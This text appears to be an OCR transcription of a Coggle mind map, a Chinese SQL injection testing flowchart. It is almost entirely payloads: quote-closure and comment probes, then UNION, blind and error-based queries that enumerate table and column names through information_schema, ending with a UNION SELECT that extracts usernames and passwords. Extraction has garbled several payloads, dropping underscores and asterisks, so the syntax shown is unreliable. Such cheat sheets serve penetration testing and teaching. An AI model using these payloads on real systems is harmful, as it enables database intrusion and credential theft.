 coggle
made for free at coggle.it
' OR '1
' OR 1 — –
" OR "" = "
" OR 1 = 1 — –
'='
'LIKE'
'=0–+
测试原语句闭合情况
Hash注释
#
C语言风格注释
/*
测试注释符
SQL语句注释
-- 两个减号
;%00
空字节
`
反引号(只能在语句尾使用)
SQL注入测试流程图
ORDER BY
确定字段数
UNION查询
UNION SELECT GROUPCONCAT(tablename) FROM
informationschema.tables
BLIND盲注
AND SELECT SUBSTR(tablename,1,1) FROM
informationschema.tables > 'A'
查表名
ERROR报错
1+and(select 1 from(select count(),concat((select (select
(SELECT distinct concat(0x7e,tablename,0x7e) FROM
informationschema.tables where tableschema=database() LIMIT
0,1)) from informationschema.tables limit 0,1),floor(rand(0)2))x
from informationschema.tables group by x)a)
UNION查询
UNION SELECT GROUPCONCAT(columnname) FROM
informationschema.columns WHERE tablename = 'tablename' 可
以不使用单引号，用16进制
BLIND盲注
AND SELECT SUBSTR(columnname,1,1) FROM
informationschema.columns > 'A'
查列名
ERROR报错
1+and(select 1 from(select count(),concat((select (select
(SELECT distinct concat(0x7e,columnname,0x7e) FROM
informationschema.columns where tablename=0x61646D696E
LIMIT 0,1)) from informationschema.tables limit
0,1),floor(rand(0)2))x from information_schema.tables group by
x)a)
PROCEDURE ANALYSE()
1 LIMIT 1,1 PROCEDURE ANALYSE() 获取到第二个字段名
UNION SELECT username,password FROM table_name
爆数据